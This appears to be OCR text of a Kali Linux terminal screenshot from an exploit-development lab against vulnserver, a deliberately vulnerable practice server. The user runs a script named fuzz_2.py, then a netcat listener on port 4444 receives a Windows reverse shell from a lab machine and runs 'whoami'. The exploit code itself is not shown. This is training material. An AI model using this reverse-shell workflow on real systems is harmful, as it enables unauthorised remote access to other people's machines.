 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# gedit fuzz_2.py
^Z
zsh: suspended  gedit fuzz_2.py
┌──(root㉿kali)-[/home/kali]
└─# ./fuzz_2.py
┌──(root㉿kali)-[/home/kali]
└─# gedit fuzz_2.py
Failed to register: Timeout was reached
┌──(root㉿kali)-[/home/kali]
└─# gedit fuzz_2.py
^Z
zsh: suspended  gedit fuzz_2.py
┌──(root㉿kali)-[/home/kali]
└─# mousepad fuzz_2.py
┌──(root㉿kali)-[/home/kali]
└─# ./fuzz_2.py
running
┌──(root㉿kali)-[/home/kali]
└─#
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.205.128] from (UNKNOWN) [192.168.205.135] 49801
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Documents\GitHub\vulnserver>whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser\Documents\GitHub\vulnserver>
┌──(root㉿kali)-[/home/kali]
└─#